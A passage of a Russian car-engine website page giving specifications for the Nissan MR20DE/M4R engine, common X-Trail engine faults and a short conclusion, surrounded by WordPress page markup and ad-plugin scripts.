Nissan Sunny</td>
</tr>
</tbody>
</table>
<p>MR20DE/ M4R</p>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Производитель</td>
<td>Yokohama Plant</td>
</tr>
<tr>
<td>Марка</td>
<td>MR20DE/ M4R</td>
</tr>
<tr>
<td>Маркировка</td>
<td>2.0 литра или 1997 см. куб</td>
</tr>
<tr>
<td>Тип</td>
<td>Инжектор</td>
</tr>
<tr>
<td>Мощность</td>
<td>133-147 л.с.</td>
</tr>
<tr>
<td>Крутящий момент</td>
<td>191/4400<br />
196/4400<br />
193/4800<br />
210/4400</td>
</tr>
<tr>
<td>Топливо</td>
<td>Бензин</td>
</tr>
<tr>
<td>Клапанный механизм</td>
<td>16 клапанный</td>
</tr>
<tr>
<td>Количество цилиндров</td>
<td>4</td>
</tr>
<tr>
<td>Расход горючего</td>
<td>6.4 литров</td>
</tr>
<tr>
<td>Диаметр поршня</td>
<td>84 мм</td>
</tr>
<tr>
<td>Применяемое масло</td>
<td>0W-30<br />
5W-30<br />
5W-40<br />
10W-30<br />
10W-40<br />
10W-60<br />
15W-40</td>
</tr>
<tr>
<td>Экологическая норма</td>
<td>Евро-4</td>
</tr>
<tr>
<td>Ресурс</td>
<td>250 — 300 тыс. км</td>
</tr>
<tr>
<td>Устанавливался на:</td>
<td>Nissan X-Trail<br />
Nissan Teana<br />
Nissan Qashqai<br />
Nissan Sentra<br />
Nissan Serena<br />
Nissan Bluebird Sylphy<br />
Nissan NV200<br />
Renault Samsung SM3<br />
Renault Samsung SM5<br />
Renault Clio<br />
Renault Laguna<br />
Renault Safrane<br />
Renault Mégane<br />
Renault Fluence<br />
Renault Latitude<br />
Renault Scénic</td>
</tr>
</tbody>
</table>
<h2><span id="i-2">Неисправности и ремонт</span></h2>
<p>Двигатели Nissan X-Trail достаточно надёжный, но и у него имеется ряд проблем, которых не избежать. Рассмотрим, основные неисправности, которые возникают в процессе эксплуатации мотора:</p>
<div id="attachment_6752" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6752" decoding="async" loading="lazy" class="size-medium wp-image-6752" src="https://avtodvigateli.com/wp-content/uploads/2018/03/X_TRAIL_04-640x360.jpg" alt="ТО Ниссан X-TRAIL" width="640" height="360" /><p id="caption-attachment-6752" class="wp-caption-text">Ремонт и обслуживание головки блока X-TRAIL.</p></div>
<ul>
<li>Свист под капотом. В этом контесте стоит осмотреть ремень генератора, который скорей всего растянулся.</li>
<li>Глохнет мотор. Здесь может быть несколько причин — неисправность датчиков или свечей зажигания, загрязнённость дросселя или воздушного фильтра, или же проблема в бортовом компьютере.</li>
<li>Злой звук. Это означает, что прогорели кольца выхлопной трубы.</li>
<li>Вибрация. Правая подушка силового агрегата вышла со строя.</li>
</ul>
<p>Как видно, глобальных проблем мотор не имеет, а поэтому может считаться надёжным силовым агрегатом.</p>
<h2><span id="i-3">Вывод</span></h2>
<p>NISSAN X-TRAIL имеет достаточно широкий модельный ряд силовых агрегатов, которые придутся по вкусу любому автомобилисту. Обслуживание моторов проводится достаточно просто. А вот ремонт придётся проводить в автосервисе. Международный рейтинг мотора 9.2/10.</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/a1YjksLds5s?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
            <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<ul class="recent_ul">
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/03/QASHQAI_03-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Ниссан Кашкай" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/qashqai.html">Объём двигателя NISSAN QASHQAI</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/02/NISSAN_JUKE_01-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Движок NISSAN JUKE" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/nissan-juke.html">Объём двигателя NISSAN JUKE</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/03/VR38DETT_04-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="VR38DETT Nissan GTR" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/gtr-vr38dett.html">Технические характеристики двигателя NISSAN GTR VR38DETT</a>
        </li>
	</ul>
</div>
        </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://avtodvigateli.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='6748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="316fd09855" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-512"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9477"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9479"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10538"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9478"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10753"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://avtodvigateli.com/manuals">Руководства по обслуживанию и ремонту</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12937"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12938"><a href="https://avtodvigateli.com/gruzovoy">Грузовые двигатели</a></li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/04/toyota-2jz_03-240x145.jpeg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Тойота Supra МК4" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/toyota-2jz.html">TOYOTA 2JZ и модификации GE, FSE и GTE</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/07/1-4-tsi_04-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Двигатель TSi с объёмом 1.4 литра" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/1-4-tsi.html">1.4 TSi двигатель 150 л.с.: эталон надёжности от немцев</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/10/otlichiya-zmz-405-i-406_04-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Механик собирает двигатель" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/otlichiya-zmz-405-i-406.html">Отличия двигателей ЗМЗ 405 и 406</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="text-4">			<div class="textwidget"><div class="sidebar-fix">
</div>
</div>
		</div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2023 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12957"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://avtodvigateli.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtodvigateli.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2212' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtodvigateli.com\/wp-admin\/admin-ajax.php","post_id":"6748"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673546851' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM